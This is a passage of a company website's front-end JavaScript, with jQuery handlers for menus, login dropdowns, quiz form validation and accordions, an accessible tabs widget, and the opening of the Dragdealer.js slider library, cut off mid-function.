            $('#overlayNL').css('top',siteOverlay);
        });

        $(".mobileUtility li.login a").click(function(){
            $(".mobileUtility li.login").toggleClass("expanded");
            $(".mobileUtility li.login ul.sub-menu").slideToggle(200);
        });

        $("li.loginCancel").click(function(){
            $("li.login").removeClass("expanded");
            $("li.login ul.sub-menu").hide(200);
            $('#overlayNL').css('opacity',0.3).toggle();
        });

        $("#categories-3").click(function(){
            if (Modernizr.mq('(max-width: 768px)')) {
                $(this).toggleClass("expandCatList");
            }
        });

        $("ul#menu-main-nav-1").click(function(){
            if (Modernizr.mq('(max-width: 768px)')) {
                $(this).toggleClass("inThisSection");
            }
        });

        $('a.cancelButton').click(function() {
            $("li.menu-item-20").toggleClass("expanded");
            $("li.menu-item-20").siblings('.newsLetterWrapper').slideToggle(200);
            // $('#overlayNL').css('opacity',0.3).toggle();
        });

        $('.accordion-expander > button').on('click', function(e) {
            e.preventDefault();

            if($(this).parent().siblings('.accordion-content').attr('aria-hidden') == 'false'){
                $(this).attr('aria-expanded', 'false');
                $(this).parent().siblings('.accordion-content').attr('aria-hidden', 'true').slideUp();
            } else {
                $(this).attr('aria-expanded', 'true');
                $(this).parent().siblings('.accordion-content').attr('aria-hidden', 'false').slideDown();
            }
        });

        $(document).mouseup(function (e)  {
            var button = $("li.login > a");
            var container = $(".login ul.sub-menu");
            var menuContainer = $(".mainMenuWrapper");
            var mobileButton = $("a.mobileMenu");

            if (!container.is(e.target)
                && container.has(e.target).length === 0
                && !button.is(e.target)
                && !menuContainer.is(e.target)
                && menuContainer.has(e.target).length === 0
                && !mobileButton.is(e.target)
                && mobileButton.has(e.target).length === 0)
            {
                container.hide();
                $("li.login").removeClass("expanded");
                $('#overlayNL').hide();

                if($(".mainMenuWrapper").hasClass("siteNavOpen")) {
                    $(".mainMenuWrapper").removeClass("siteNavOpen");
                }
            }
        });

        $(document).bind("touchend", function (e)  {
            var button = $("li.login > a");
            var container = $(".login ul.sub-menu");
            var menuContainer = $(".mainMenuWrapper");
            var mobileButton = $("a.mobileMenu");

            if (!container.is(e.target)
                && container.has(e.target).length === 0
                && !button.is(e.target)
                && !menuContainer.is(e.target)
                && menuContainer.has(e.target).length === 0
                && !mobileButton.is(e.target)
                && mobileButton.has(e.target).length === 0)
            {
                container.hide();
                $("li.login").removeClass("expanded");
                $('#overlayNL').hide();

                if($(".mainMenuWrapper").hasClass("siteNavOpen")) {
                    $(".mainMenuWrapper").removeClass("siteNavOpen");
                }
            }
        });

        $(".radioWrap").click(function(){
            $(this).siblings(".radioWrap").removeClass("active");
            $(this).addClass("active");
            $(this).children(".radioButton").prop("checked", true)
        });

        $(".customCheckbox").click(function(){
            $(this).toggleClass("active");
            if ($(this).find(".customCheck").is(":checked")) {
                $(this).find(".customCheck").prop("checked", false);
            } else {
                $(this).find(".customCheck").prop("checked", true);
            }
        });

        $(".buttons .next").click(function(){
            if ($(".step.step1").is(".currentStep")) {
                if (!$(".step1 input[name='firstName']").val() || !$(".step1 input[name='lastName']").val() || !$(".step1 input[name='yourCompany']").val()) {
                    $("span.alert").remove();
                    if (!$(".step1 input[name='firstName']").val() || !$(".step1 input[name='lastName']").val()) {
                        $(".step1 input[name='firstName']").before('<span class="wpcf7-not-valid-tip alert">Please fill in this field.</span>');
                        $(".step1 input[name='lastName']").before('<span class="wpcf7-not-valid-tip alert">Please fill in this field.</span>');
                    } else {
                        $("span.alert").remove();
                    }
                    if (!$(".step1 input[name='yourCompany']").val()) {
                        $(".step1 input[name='yourCompany']").before('<span class="wpcf7-not-valid-tip alert">Please fill in this field.</span>');
                    } else {
                        $("span.alert").remove();
                    }
                } else {
                    $("span.alert").remove();
                    $(".step").removeClass("currentStep");
                    $(".progressBar").removeClass("pB1").addClass("pB2");
                    $(".step.step2").addClass("currentStep");
                    setTimeout(function() {
                        $(".stepIndicator .step2").addClass("active");
                    }, 250);
                    if( $('div.numbers input').val().length === 0 ) {
                        assessmentSlider.setValue(0, 0);
                        updateVal(0);
                    }
                }
            } else {

                var value =  $('input[name="companySize"]').val();
                if (value == '120' || value == '2049') {
                    $('#checkbox-set-1').show();
                    $('#checkbox-set-2').hide();
                } else {
                    $('#checkbox-set-2').show();
                    $('#checkbox-set-1').hide();
                }

                if (!$("div.empTypeBtns input").is(':checked') || !$("div.empTurnBtns input").is(':checked')) {
                    $("span.alert").remove();
                    if (!$("div.empTypeBtns input").is(':checked')) {
                        $("div.empTypeBtns").before('<span class="wpcf7-not-valid-tip alertRadial">Please choose an option.</span>');
                    } else {
                        $("span.alert").remove();
                    }
                    if (!$("div.empTurnBtns input").is(':checked')) {
                        $("div.empTurnBtns").before('<span class="wpcf7-not-valid-tip alertRadial">Please choose an option.</span>');
                    } else {
                        $("span.alert").remove();
                    }
                } else {
                    $(".step").removeClass("currentStep");
                    $(".progressBar").removeClass("pB2").addClass("pB3");
                    $(".step.step3").addClass("currentStep");
                    setTimeout(function() {
                        $(".stepIndicator .step3").addClass("active");
                    }, 550);
                }
            }
        });

         $(".member-email").click(function(){
         	var element = $(this);
         	var mail = element.attr('data-email');
         	var teamForm = $('.team-contact');
         	var memberName = element.closest('.member').find('.label').html();
         	var lityName = $('#member-contact-name');
         	teamForm.find('li.member input').val("")
         	teamForm.find('li.member input').val(mail);
         	lityName.html(memberName);
        });


        $(".buttons .backBtn").click(function(){
            if ($(".step.step2").is(".currentStep")) {
                $(".step").removeClass("currentStep");
                $(".step.step1").addClass("currentStep");
                $(".progressBar").removeClass("pB2").addClass("pB1");

                setTimeout(function() {
                    $(".stepIndicator .step2").removeClass("active");
                }, 250);
            } else {
                $(".step").removeClass("currentStep");
                $(".step.step2").addClass("currentStep");
                $(".progressBar").removeClass("pB3").addClass("pB2");
                $(".stepIndicator .step3").removeClass("active");
            }
        });

        $("#assessmentQuiz").submit(function() {
            if ($("input.customCheck", this).is(":checked")) {
            } else {
                $("div.buttons").before('<span class="wpcf7-not-valid-tip alertSubmit">Please check at least one pressing issue for your business.</span>');
                return false;
            }
        });

        var quizID = "div#" + $(".itemWrapper").attr("id");

        $("div.gallery").append( "<div class=\"expandLightBox\"></div>" );

        $('.frameWrapper').show();

        $( ".hint .fa-question-circle" ).on( "click", function() {
            $('.hintPopup').hide().removeClass('active');
            $(this).siblings('.hintPopup').toggle().addClass('active');
        });

        $( ".mobileShow" ).on( "click", function() {
        	var element = $(this);
           	element.toggleClass('show');
            element.siblings('.more-content').slideToggle();
        });

        // Homepage redesign - expanding/closing the header search form

        $("header.site-header .expand-search").click(function(){
            $(this).addClass("expanded");
            $("header.site-header form#searchform").slideDown();
        });

        $("header.site-header .cancel-search").click(function(){
            $("header.site-header .expand-search").removeClass("expanded");
            $("header.site-header form#searchform").hide();
        });

        // Homepage redesign - Using form labels as psuedo-placeholders

        // Initialize/check for forms already populated
        $(".contact-row .ginput_container input").each(function(input) {
            if ($(this).val() == null || $(this).val() == "" || $(this).val() == "(___) ___-____") {
                $(this).parent().parent().removeClass("ghosted");
            }
            else {
                $(this).parent().parent().addClass("ghosted");
            }
        });

        // Focus/blur listeners
        $(".label-animation input, .label-animation textarea").focus(function() {
            $(this).parent().parent().addClass("ghosted");
        });
        $(".label-animation input, .label-animation textarea").blur(function() {
            if ($(this).val() == null || $(this).val() == "" || $(this).val() == "(___) ___-____") {
                $(this).parent().parent().removeClass("ghosted");
            }
        });

        // Initialize/check for forms already populated
        $(".label-animation input, .label-animation textarea").each(function(input) {
            if ($(this).val() == null || $(this).val() == "" || $(this).val() == "(___) ___-____") {
                $(this).parent().parent().removeClass("ghosted");
            }
            else {
                $(this).parent().parent().addClass("ghosted");
            }
        });

        // Focus/blur listeners
        $(".contact-row .ginput_container input").focus(function() {
            $(this).parent().parent().addClass("ghosted");
        });
        $(".contact-row .ginput_container input").blur(function() {
            if ($(this).val() == null || $(this).val() == "" || $(this).val() == "(___) ___-____") {
                $(this).parent().parent().removeClass("ghosted");
            }
        });



        // Homepage redesign - change form "label" on submit

        if (document.querySelector(".gform_confirmation_message")) {
            document.querySelector(".contact-form-block > h3").innerHTML = "Thank you!";
        }

        // Homepage redesign - smooth scroll on back-to-top button

        $(".back-to-top").click(function(){
            $('html,body').animate({ scrollTop: 0 }, 'slow');
            return false;
        });

        $("li.login .sub-menu li a").click(function() {
            ga('send', 'event', 'outbound', 'click', 'Outbound Login Link Clicked');
        });

        document.addEventListener( 'wpcf7submit', function( event ) {
    		if ( '197' == event.detail.contactFormId ) {
		       $('.demo').show().html('<iframe src="https://infinisource.wistia.com/medias/ejlyn65rfz" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');
		       $('.container').toggle();
		   }
		}, false );

        // Social share button show/hide toggle functionality, 5/20/19

        $(".share-wrapper .toggle-dropdown").click(function() {
            if ($(this).attr('aria-expanded') === 'true') {
                $(this).attr('aria-expanded', 'false');
            }
            else {
                $(this).attr('aria-expanded', 'true');
            }
        });

        /*
		*   This content is licensed according to the W3C Software License at
		*   https://www.w3.org/Consortium/Legal/2015/copyright-software-and-document
		*/
		(function () {
		  var tablist = document.querySelectorAll('[role="tablist"]')[0];
		  var tabs;
		  var panels;

		  generateArrays();

		  function generateArrays () {
		    tabs = document.querySelectorAll('[role="tab"]');
		    panels = document.querySelectorAll('[role="tabpanel"]');
		  };

		  // For easy reference
		  var keys = {
		    end: 35,
		    home: 36,
		    left: 37,
		    up: 38,
		    right: 39,
		    down: 40,
		    delete: 46,
		    enter: 13,
		    space: 32
		  };

		  // Add or subtract depending on key pressed
		  var direction = {
		    37: -1,
		    38: -1,
		    39: 1,
		    40: 1
		  };

		  // Bind listeners
		  for (i = 0; i < tabs.length; ++i) {
		    addListeners(i);
		  };

		  function addListeners (index) {
		    tabs[index].addEventListener('click', clickEventListener);
		    tabs[index].addEventListener('keydown', keydownEventListener);
		    tabs[index].addEventListener('keyup', keyupEventListener);

		    // Build an array with all tabs (<button>s) in it
		    tabs[index].index = index;
		  };

		  // When a tab is clicked, activateTab is fired to activate it
		  function clickEventListener (event) {
		    var tab = event.target;
		    activateTab(tab, false);
		  };

		  // Handle keydown on tabs
		  function keydownEventListener (event) {
		    var key = event.keyCode;

		    switch (key) {
		      case keys.end:
		        event.preventDefault();
		        // Activate last tab
		        focusLastTab();
		        break;
		      case keys.home:
		        event.preventDefault();
		        // Activate first tab
		        focusFirstTab();
		        break;

		      // Up and down are in keydown
		      // because we need to prevent page scroll >:)
		      case keys.up:
		      case keys.down:
		        determineOrientation(event);
		        break;
		    };
		  };

		  // Handle keyup on tabs
		  function keyupEventListener (event) {
		    var key = event.keyCode;

		    switch (key) {
		      case keys.left:
		      case keys.right:
		        determineOrientation(event);
		        break;
		      case keys.delete:
		        determineDeletable(event);
		        break;
		      case keys.enter:
		      case keys.space:
		        activateTab(event.target);
		        break;
		    };
		  };

		  // When a tablistâ€™s aria-orientation is set to vertical,
		  // only up and down arrow should function.
		  // In all other cases only left and right arrow function.
		  function determineOrientation (event) {
		    var key = event.keyCode;
		    var vertical = tablist.getAttribute('aria-orientation') == 'vertical';
		    var proceed = false;

		    if (vertical) {
		      if (key === keys.up || key === keys.down) {
		        event.preventDefault();
		        proceed = true;
		      };
		    }
		    else {
		      if (key === keys.left || key === keys.right) {
		        proceed = true;
		      };
		    };

		    if (proceed) {
		      switchTabOnArrowPress(event);
		    };
		  };

		  // Either focus the next, previous, first, or last tab
		  // depending on key pressed
		  function switchTabOnArrowPress (event) {
		    var pressed = event.keyCode;

		    if (direction[pressed]) {
		      var target = event.target;
		      if (target.index !== undefined) {
		        if (tabs[target.index + direction[pressed]]) {
		          tabs[target.index + direction[pressed]].focus();
		        }
		        else if (pressed === keys.left || pressed === keys.up) {
		          focusLastTab();
		        }
		        else if (pressed === keys.right || pressed == keys.down) {
		          focusFirstTab();
		        };
		      };
		    };
		  };

		  // Activates any given tab panel
		  function activateTab (tab, setFocus) {
		    setFocus = setFocus || true;
		    // Deactivate all other tabs
		    deactivateTabs();

		    // Remove tabindex attribute
		    tab.removeAttribute('tabindex');

		    // Set the tab as selected
		    tab.setAttribute('aria-selected', 'true');

		    // Get the value of aria-controls (which is an ID)
		    var controls = tab.getAttribute('aria-controls');

		    // Remove hidden attribute from tab panel to make it visible
		    document.getElementById(controls).removeAttribute('hidden');

		    // Set focus when required
		    if (setFocus) {
		      tab.focus();
		    };
		  };

		  // Deactivate all tabs and tab panels
		  function deactivateTabs () {
		    for (t = 0; t < tabs.length; t++) {
		      tabs[t].setAttribute('tabindex', '-1');
		      tabs[t].setAttribute('aria-selected', 'false');
		    };

		    for (p = 0; p < panels.length; p++) {
		      panels[p].setAttribute('hidden', 'hidden');
		    };
		  };

		  // Make a guess
		  function focusFirstTab () {
		    tabs[0].focus();
		  };

		  // Make a guess
		  function focusLastTab () {
		    tabs[tabs.length - 1].focus();
		  };

		  // Detect if a tab is deletable
		  function determineDeletable (event) {
		    target = event.target;

		    if (target.getAttribute('data-deletable') !== null) {
		      // Delete target tab
		      deleteTab(event, target);

		      // Update arrays related to tabs widget
		      generateArrays();

		      // Activate the closest tab to the one that was just deleted
		      if (target.index - 1 < 0) {
		        activateTab(tabs[0]);
		      }
		      else {
		        activateTab(tabs[target.index - 1]);
		      };
		    };
		  };

		  // Deletes a tab and its panel
		  function deleteTab (event) {
		    var target = event.target;
		    var panel = document.getElementById(target.getAttribute('aria-controls'));

		    target.parentElement.removeChild(target);
		    panel.parentElement.removeChild(panel);
		  };

		  // Determine whether there should be a delay
		  // when user navigates with the arrow keys
		  function determineDelay () {
		    var hasDelay = tablist.hasAttribute('data-delay');
		    var delay = 0;

		    if (hasDelay) {
		      var delayValue = tablist.getAttribute('data-delay');
		      if (delayValue) {
		        delay = delayValue;
		      }
		      else {
		        // If no value is specified, default to 300ms
		        delay = 300;
		      };
		    };

		    return delay;
		  };
		}());

	});
} )( jQuery );

/**
 * Dragdealer.js 0.9.8
 * http://github.com/skidding/dragdealer
 *
 * (c) 2010+ Ovidiu Cherecheș
 * http://skidding.mit-license.org
 */

(function (root, factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(factory);
  } else {
    // Browser globals
    root.Dragdealer = factory();
  }
}(this, function () {

var Dragdealer = function(wrapper, options) {
  /**
   * Drag-based component that works around two basic DOM elements.
   *
   *   - The wrapper: The top-level element with the .dragdealer class. We
   *                  create a Dragdealer instance with the wrapper as the
   *                  first constructor parameter (it can either receive the ID
   *                  of the wrapper, or the element itself.) The wrapper
   *                  establishes the dragging bounds.
   *
   *   - The handle: A child of the wrapper element, div with a required
   *                 .handle class (may be overridden in options). This will be
   *                 the dragged element, constrained by the wrapper's bounds.
   *
   *
   * The handle can be both smaller or bigger than the wrapper.
   *
   *   - When the handle is smaller, Dragdealer will act as a regular slider,
   *     enabling the handle to be dragged from one side of the wrapper to
   *     another.
   *
   *   - When the handle is bigger, Dragdealer will act a mask for a draggable
   *     surface, where the handle is the draggable surface contrained by the
   *     smaller bounds of the wrapper. The drag action in this case is used
   *     to reveal and "discover" partial content at a time.
   *
   *
   * Simple usage:
   *
   *   // JavaScript
   *   new Dragdealer('simple-slider');
   *
   *   <!-- HTML -->
   *   <div id="simple-slider" class="dragdealer">
   *     <div class="handle">drag me</div>
   *   </div>
   *
   *
   * The second parameter of the Dragdealer constructor is an object used for
   * specifying any of the supported options. All of them are optional.
   *
   *   - bool disabled=false: Init Dragdealer in a disabled state. The handle
   *                          will have a .disabled class.
   *
   *   - bool horizontal=true: Enable horizontal dragging.
   *
   *   - bool vertical=false: Enable vertical dragging.
   *
   *   - number x=0: Initial horizontal (left) position. Accepts a float number
   *                 value between 0 and 1. Read below about positioning in
   *                 Dragdealer.
   *
   *   - number y=0: Initial vertical (top) position. Accepts a float number
   *                 value between 0 and 1. Read below about positoning in
   *                 Dragdealer.
   *
   *   - number steps=0: Limit the positioning of the handle within the bounds
   *                     of the wrapper, by defining a virtual grid made out of
   *                     a number of equally-spaced steps. This restricts
   *                     placing the handle anywhere in-between these steps.
   *                     E.g. setting 3 steps to a regular slider will only
   *                     allow you to move it to the left, to the right or
   *                     exactly in the middle.
   *
   *   - bool snap=false: When a number of steps is set, snap the position of
   *                      the handle to its closest step instantly, even when
   *                      dragging.
   *
   *   - number speed=0.1: Speed can be set between 0 and 1, with 1 being the
   *                       fastest. It represents how fast the handle will slide
   *                       to position after you mouse up.
   *
   *   - bool slide=true: Slide handle after releasing it, depending on the
   *                      movement speed before the mouse/touch release. The
   *                      formula for calculating how much will the handle
   *                      slide after releasing it is defined by simply
   *                      extending the movement of the handle in the current
   *                      direction, with the last movement unit times four (a
   *                      movement unit is considered the distance crossed
   *                      since the last animation loop, which is currently
   *                      25ms.) So if you were to drag the handle 50px in the
   *                      blink of an eye, it will slide another 200px in the
   *                      same direction. Steps interfere with this formula, as
   *                      the closest step is calculated before the sliding
   *                      distance.
   *
   *   - bool loose=false: Loosen-up wrapper boundaries when dragging. This
   *                       allows the handle to be *slightly* dragged outside
   *                       the bounds of the wrapper, but slides it back to the
   *                       margins of the wrapper upon release. The formula for
   *                       calculating how much the handle exceeds the wrapper
   *                       bounds is made out of the actual drag distance
   *                       divided by 4. E.g. Pulling a slider outside its
   *                       frame by 100px will only position it 25px outside
   *                       the frame.
   *
   *   - number top=0: Top padding between the wrapper and the handle.
   *
   *   - number bottom=0: Bottom padding between the wrapper and the handle.
   *
   *   - number left=0: Left padding between the wrapper and the handle.
   *
   *   - number right=0: Right padding between the wrapper and the handle.
   *
   *   - fn callback(x, y): Called when releasing handle, with the projected
   *                        x, y position of the handle. Projected value means
   *                        the value the slider will have after finishing a
   *                        sliding animation, caused by either a step
   *                        restriction or drag motion (see steps and slide
   *                        options.) This implies that the actual position of
   *                        the handle at the time this callback is called
   *                        might not yet reflect the x, y values received.
   *
   *   - fn dragStopCallback(x,y): Same as callback(x,y) but only called after
   *                               a drag motion, not after setting the step
   *                               manually.
   *
   *   - fn dragStartCallback(x,y): Same as dragStopCallback(x,y) but called at
   *                                the beginning of a drag motion and with the
   *                                sliders initial x, y values.
   *
   *   - fn animationCallback(x, y): Called every animation loop, as long as
   *                                 the handle is being dragged or in the
   *                                 process of a sliding animation. The x, y
   *                                 positional values received by this
   *                                 callback reflect the exact position of the
   *                                 handle DOM element, which includes
   *                                 exceeding values (even negative values)
   *                                 when the loose option is set true.
   *
   *   - string handleClass='handle': Custom class of handle element.
   *
   *   - bool css3=true: Use css3 transform in modern browsers instead of
   *                     absolute positioning.
   *
   *   - fn customRequestAnimationFrame: Provide custom requestAnimationFrame
   *                                     function (used in tests).
   *   - fn customCancelAnimationFrame: Provide custom cancelAnimationFrame
   *                                    function (used in tests).
   *
   * Dragdealer also has a few methods to interact with, post-initialization.
   *
   *   - disable: Disable dragging of a Dragdealer instance. Just as with the
   *              disabled option, the handle will receive a .disabled class
   *
   *   - enable: Enable dragging of a Dragdealer instance. The .disabled class
   *             of the handle will be removed.
   *
   *   - reflow: Recalculate the wrapper bounds of a Dragdealer instance, used
   *             when the wrapper is responsive and its parent container
   *             changed its size, or after changing the size of the wrapper
   *             directly.
   *
   *   - getValue: Get the value of a Dragdealer instance programatically. The
   *               value is returned as an [x, y] tuple and is the equivalent
   *               of the (projected) value returned by the regular callback,
   *               not animationCallback.
   *
   *   - getStep: Same as getValue, but the value returned is in step
   *              increments (see steps option)
   *
   *   - setValue(x, y, snap=false): Set the value of a Dragdealer instance
   *                                 programatically. The 3rd parameter allows
   *                                 to snap the handle directly to the desired
   *                                 value, without any sliding transition.
   *
   *   - setStep(x, y, snap=false): Same as setValue, but the value is received
   *                                in step increments (see steps option)
   *
   *
   * Positioning in Dragdealer:
   *
   *   Besides the top, bottom, left and right paddings, which represent a
   *   number of pixels, Dragdealer uses a [0, 1]-based positioning. Both
   *   horizontal and vertical positions are represented by ratios between 0
   *   and 1. This allows the Dragdealer wrapper to have a responsive size and
   *   not revolve around a specific number of pixels. This is how the x, y
   *   options are set, what the callback args contain and what values the
   *   setValue method expects. Once picked up, the ratios can be scaled and
   *   mapped to match any real-life system of coordinates or dimensions.
   */
  this.options = this.applyDefaults(options || {});
  this.bindMethods();
  this.wrapper = this.getWrapperElement(wrapper);
  if (!this.wrapper) {
    return;
  }
  this.handle = this.getHandleElement(this.wrapper, this.options.handleClass);
  if (!this.handle) {
    return;
  }
  this.init();
  this.bindEventListeners();
};


Dragdealer.prototype = {
  defaults: {
    disabled: false,
    horizontal: true,
    vertical: false,
    slide: true,
    steps: 0,
    snap: false,
    loose: false,
    speed: 0.1,
    xPrecision: 0,
    yPrecision: 0,
    handleClass: 'handle',
    css3: true,
    activeClass: 'active',
    tapping: true
  },
  init: function() {
    if (this.options.css3) {
      triggerWebkitHardwareAcceleration(this.handle);
    }
    this.value = {
      prev: [-1, -1],
      current: [this.options.x || 0, this.options.y || 0],
      target: [this.options.x || 0, this.options.y || 0]
    };
    this.offset = {
      wrapper: [0, 0],
      mouse: [0, 0],
      prev: [-999999, -999999],
      current: [0, 0],
      target: [0, 0]
    };
    this.dragStartPosition = {x: 0, y: 0};
    this.change = [0, 0];
    this.stepRatios = this.calculateStepRatios();

    this.activity = false;
    this.dragging = false;
    this.tapping = false;

    this.reflow();
    if (this.options.disabled) {
      this.disable();
    }
  },
  applyDefaults: function(options) {
    for (var k in this.defaults) {
      if (!options.hasOwnProperty(k)) {
        options[k] = this.defaults[k];
      }
    }
    return options;
  },
  getWrapperElement: function(wrapper) {
    if (typeof(wrapper) == 'string') {
      return document.getElementById(wrapper);
    } else {
      return wrapper;
    }
  },
  getHandleElement: function(wrapper, handleClass) {
    var childElements,
        handleClassMatcher,
        i;
    if (wrapper.getElementsByClassName) {
      childElements = wrapper.getElementsByClassName(handleClass);
      if (childElements.length > 0) {
        return childElements[0];
      }
    } else {
      handleClassMatcher = new RegExp('(^|\\s)' + handleClass + '(\\s|$)');
      childElements = wrapper.getElementsByTagName('*');
      for (i = 0; i < childElements.length; i++) {
        if (handleClassMatcher.test(childElements[i].className)) {
          return childElements[i];
        }
      }
    }
  },
  calculateStepRatios: function() {
    var stepRatios = [];
    if (this.options.steps >= 1) {
      for (var i = 0; i <= this.options.steps - 1; i++) {
        if (this.options.steps > 1) {
          stepRatios[i] = i / (this.options.steps - 1);
        } else {
          // A single step will always have a 0 value
          stepRatios[i] = 0;
        }
      }
    }
    return stepRatios;
  },
  setWrapperOffset: function() {
    this.offset.wrapper = Position.get(this.wrapper);
  },
  calculateBounds: function() {
    // Apply top/bottom/left and right padding options to wrapper extremities
    // when calculating its bounds
    var bounds = {
      top: this.options.top || 0,
      bottom: -(this.options.bottom || 0) + this.wrapper.offsetHeight,
      left: this.options.left || 0,
      right: -(this.options.right || 0) + this.wrapper.offsetWidth
    };
    // The available width and height represents the horizontal and vertical
    // space the handle has for moving. It is determined by the width and
    // height of the wrapper, minus the width and height of the handle
    bounds.availWidth = (bounds.right - bounds.left) - this.handle.offsetWidth;
    bounds.availHeight = (bounds.bottom - bounds.top) - this.handle.offsetHeight;
    return bounds;
  },
  calculateValuePrecision: function() {
    // The sliding transition works by dividing itself until it reaches a min
    // value step; because Dragdealer works with [0-1] values, we need this
    // "min value step" to represent a pixel when applied to the real handle
    // position within the DOM. The xPrecision/yPrecision options can be
    // specified to increase the granularity when we're controlling larger
    // objects from one of the callbacks
    var xPrecision = this.options.xPrecision || Math.abs(this.bounds.availWidth),
        yPrecision = this.options.yPrecision || Math.abs(this.bounds.availHeight);
    return [
      xPrecision ? 1 / xPrecision : 0,
      yPrecision ? 1 / yPrecision : 0
    ];
  },
  bindMethods: function() {
    if (typeof(this.options.customRequestAnimationFrame) === 'function') {
      this.requestAnimationFrame = bind(this.options.customRequestAnimationFrame, window);
    } else {
      this.requestAnimationFrame = bind(requestAnimationFrame, window);
    }
    if (typeof(this.options.customCancelAnimationFrame) === 'function') {
      this.cancelAnimationFrame = bind(this.options.customCancelAnimationFrame, window);
    } else {
      this.cancelAnimationFrame = bind(cancelAnimationFrame, window);
    }
    this.animateWithRequestAnimationFrame = bind(this.animateWithRequestAnimationFrame, this);
    this.animate = bind(this.animate, this);
    this.onHandleMouseDown = bind(this.onHandleMouseDown, this);
    this.onHandleTouchStart = bind(this.onHandleTouchStart, this);
    this.onDocumentMouseMove = bind(this.onDocumentMouseMove, this);
    this.onWrapperTouchMove = bind(this.onWrapperTouchMove, this);
    this.onWrapperMouseDown = bind(this.onWrapperMouseDown, this);
    this.onWrapperTouchStart = bind(this.onWrapperTouchStart, this);
    this.onDocumentMouseUp = bind(this.onDocumentMouseUp, this);
    this.onDocumentTouchEnd = bind(this.onDocumentTouchEnd, this);
    this.onHandleClick = bind(this.onHandleClick, this);
    this.onWindowResize = bind(this.onWindowResize, this);
  },
  bindEventListeners: function() {
    // Start dragging
    addEventListener(this.handle, 'mousedown', this.onHandleMouseDown);
    addEventListener(this.handle, 'touchstart', this.onHandleTouchStart);
    // While dragging
    addEventListener(document, 'mousemove', this.onDocumentMouseMove);
    addEventListener(this.wrapper, 'touchmove', this.onWrapperTouchMove);
    // Start tapping
    addEventListener(this.wrapper, 'mousedown', this.onWrapperMouseDown);
    addEventListener(this.wrapper, 'touchstart', this.onWrapperTouchStart);
    // Stop dragging/tapping
    addEventListener(document, 'mouseup', this.onDocumentMouseUp);
    addEventListener(document, 'touchend', this.onDocumentTouchEnd);

    addEventListener(this.handle, 'click', this.onHandleClick);
    addEventListener(window, 'resize', this.onWindowResize);

    this.animate(false, true);
    this.interval = this.requestAnimationFrame(this.animateWithRequestAnimationFrame);

  },
  unbindEventListeners: function() {
    removeEventListener(this.handle, 'mousedown', this.onHandleMouseDown);
    removeEventListener(this.handle, 'touchstart', this.onHandleTouchStart);
    removeEventListener(document, 'mousemove', this.onDocumentMouseMove);
    removeEventListener(this.wrapper, 'touchmove', this.onWrapperTouchMove);
    removeEventListener(this.wrapper, 'mousedown', this.onWrapperMouseDown);
    removeEventListener(this.wrapper, 'touchstart', this.onWrapperTouchStart);
    removeEventListener(document, 'mouseup', this.onDocumentMouseUp);
    removeEventListener(document, 'touchend', this.onDocumentTouchEnd);
    removeEventListener(this.handle, 'click', this.onHandleClick);
    removeEventListener(window, 'resize', this.onWindowResize);
    this.cancelAnimationFrame(this.interval);
  },
  onHandleMouseDown: function(e) {
    Cursor.refresh(e);
    preventEventDefaults(e);
    stopEventPropagation(e);
    this.activity = false;
    this.startDrag();
  },
  onHandleTouchStart: function(e) {
    Cursor.refresh(e);
    // Unlike in the `mousedown` event handler, we don't prevent defaults here,
    // because this would disable the dragging altogether. Instead, we prevent
    // it in the `touchmove` handler. Read more about touch events
    // https://developer.mozilla.org/en-US/docs/Web/Guide/Events/Touch_events#Handling_clicks
    stopEventPropagation(e);
    this.activity = false;
    this.startDrag();
  },
  onDocumentMouseMove: function(e) {
    Cursor.refresh(e);
    if (this.dragging) {
      this.activity = true;
      preventEventDefaults(e);
    }
  },
  onWrapperTouchMove: function(e) {
    Cursor.refresh(e);
    // Dragging on a disabled axis (horizontal or vertical) shouldn't prevent
    // defaults on touch devices. !this.activity denotes this is the first move
    // inside a drag action; you can drag in any direction after this point if
    // the dragging wasn't stopped
    if (!this.activity && this.draggingOnDisabledAxis()) {
      if (this.dragging) {
        this.stopDrag();
      }
      return;
    }
    // Read comment in `onHandleTouchStart` above, to understand why we're
    // preventing defaults here and not there
    preventEventDefaults(e);
    this.activity = true;
  },
  onWrapperMouseDown: function(e) {
    Cursor.refresh(e);
    preventEventDefaults(e);
    this.startTap();
  },
  onWrapperTouchStart: function(e) {
    Cursor.refresh(e);
    preventEventDefaults(e);
    this.startTap();
  },
  onDocumentMouseUp: function(e) {
    this.stopDrag();
    this.stopTap();
  },
  onDocumentTouchEnd: function(e) {
    this.stopDrag();
    this.stopTap();
  },
  onHandleClick: function(e) {
    // We keep track if any dragging activity has been made between the
    // mouse/touch down and up events; based on this we allow or cancel a click
    // event from inside the handle. i.e. Click events shouldn't be triggered
    // when dragging, but should be allowed when clicking still
    if (this.activity) {
      preventEventDefaults(e);
      stopEventPropagation(e);
    }
  },
  onWindowResize: function(e) {
    this.reflow();
  },
  enable: function() {
    this.disabled = false;
    this.handle.className = this.handle.className.replace(/\s?disabled/g, '');
  },
  disable: function() {
    this.disabled = true;
    this.handle.className += ' disabled';
  },
  reflow: function() {
    this.setWrapperOffset();
    this.bounds = this.calculateBounds();
    this.valuePrecision = this.calculateValuePrecision();
    this.updateOffsetFromValue();
  },
  getStep: function() {
    return [
      this.getStepNumber(this.value.target[0]),
      this.getStepNumber(this.value.target[1])
    ];
  },
  getStepWidth: function () {
    return Math.abs(this.bounds.availWidth / this.options.steps);
  },
  getValue: function() {
    return this.value.target;
  },
  setStep: function(x, y, snap) {
    this.setValue(
      this.options.steps && x > 1 ? (x - 1) / (this.options.steps - 1) : 0,
      this.options.steps && y > 1 ? (y - 1) / (this.options.steps - 1) : 0,
      snap
    );
  },
  setValue: function(x, y, snap) {
    this.setTargetValue([x, y || 0]);
    if (snap) {
      this.groupCopy(this.value.current, this.value.target);
      // Since the current value will be equal to the target one instantly, the
      // animate function won't get to run so we need to update the positions
      // and call the callbacks manually
      this.updateOffsetFromValue();
      this.callAnimationCallback();
    }
  },
  startTap: function() {
    if (this.disabled || !this.options.tapping) {
      return;
    }

    this.tapping = true;
    this.setWrapperOffset();

    this.setTargetValueByOffset([
      Cursor.x - this.offset.wrapper[0] - (this.handle.offsetWidth / 2),
      Cursor.y - this.offset.wrapper[1] - (this.handle.offsetHeight / 2)
    ]);
  },
  stopTap: function() {
    if (this.disabled || !this.tapping) {
      return;
    }
    this.tapping = false;

    this.setTargetValue(this.value.current);
  },
  startDrag: function() {
    if (this.disabled) {
      return;
    }
    this.dragging = true;
    this.setWrapperOffset();

